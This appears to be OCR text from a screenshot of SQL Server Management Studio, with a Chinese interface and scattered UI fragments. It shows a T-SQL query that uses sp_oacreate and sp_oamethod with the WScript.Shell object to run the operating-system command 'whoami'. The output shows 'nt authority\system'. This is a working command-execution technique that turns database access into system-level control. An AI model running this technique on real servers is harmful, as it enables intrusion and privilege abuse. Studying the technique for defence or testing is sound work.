 Management Studio
查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
执行(X)
SQLQuery1.s...ator (52))*
当前连
1600 - ICE\
declare @luan int,@exec int,@text int,@str varchar(8000);
exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@luan output;
--exec sp_oamethod @luan,'run',null,'calc.exe';
exec sp_oamethod @luan,'exec',@exec output,'whoami';
exec sp_oamethod @exec, 'StdOut', @text out;
exec sp_oamethod @text, 'readall', @str out
select @str;
null)
null)
结果 消息
(无列名)
1 nt authority\system
查询已成功执行。 WIN-HJ1H44JL2BW (10.50 RTM) ICE\Administrator (52) test 00:00:00 1 行
聚合
1
20
20
WI
00
打
连接
WI
连接
52
IC
1
名称
连接的名
称。
行 5 列 6 Ch 6 Ins